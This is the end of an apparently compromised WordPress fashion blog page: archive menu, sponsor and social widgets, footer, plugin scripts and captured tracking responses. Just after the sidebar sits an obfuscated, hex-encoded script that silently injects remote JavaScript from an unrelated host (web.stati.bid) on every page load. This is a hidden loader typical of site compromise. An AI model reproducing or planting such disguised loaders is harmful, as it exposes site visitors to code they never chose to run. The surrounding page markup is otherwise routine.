	<option value='http://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='http://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='http://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='http://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='http://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='http://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='http://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='http://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='http://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='http://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='http://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='http://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='http://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='http://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='http://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='http://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='http://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='http://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='http://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='http://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='http://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_443fbb24e10e18a0b7e6c4412e5611e2","fragment_name":"wc_fragments_443fbb24e10e18a0b7e6c4412e5611e2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DXUHnfDQAcQpKFxKi0TQXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768809105665');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=lolitas.se&_ss=3ys8mcwr9p&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=1095&_cb=_dtspv.c
body_size: -282
content:
try{_dtspv.c({"b":"chrome@131"},'1095');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://whos.amung.us/pingjs/?k=4vtqficnyime&t=Pre-fall%202008%20%E2%80%93%20L%20O%20L%20I%20T%20A&c=u&x=http%3A%2F%2Fwww.lolitas.se%2F2007%2F12%2F06%2Fpre-fall-2008%2F&y=&a=0&d=4.364&v=27&r=2041
body_size: 61
content:
WAU_r_u('7','4vtqficnyime',0);